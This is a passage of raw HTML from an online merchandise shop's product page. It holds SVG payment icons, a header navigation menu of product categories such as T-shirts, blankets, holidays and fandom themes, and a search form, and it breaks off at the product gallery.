<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-385267" class="wcpa_has_options product type-product post-385267 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
